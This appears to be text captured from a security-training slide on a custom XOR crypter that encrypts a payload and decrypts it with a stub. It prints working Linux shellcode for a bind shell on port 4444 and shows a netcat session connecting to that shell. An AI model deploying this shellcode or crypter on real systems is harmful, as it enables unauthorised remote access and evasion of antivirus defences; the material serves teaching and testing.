 Custom XOR
● Generator:
○ Create encrypted payload and stub to decrypt & execute it.
● Stub
○ Initial section used to decrypt and execute payload
● Payload
○ Encrypted block of code
[tester@vapt-deb:~/Documents/xorCrypt$ ./xor
Key: ABCDEFG (7)
Size 79
unsigned char buf[]=
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
"\x5b\x5e\x52\x68\x02\x00\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a"
"\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0"
"\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0"
"\x0b\xcd\x80";
tester@vapt-deb:~/Documents/xorCrypt$
Downloads Pictures
[coalfires-MacBook-Pro:~ coalfire$ nc 192.
[coalfires-MacBook-Pro:~ coalfire$ nc 192.
ls
a.out
encrypt
encrypt.c
xor
xor.c
^C
coalfires-MacBook-Pro:~ coalfire$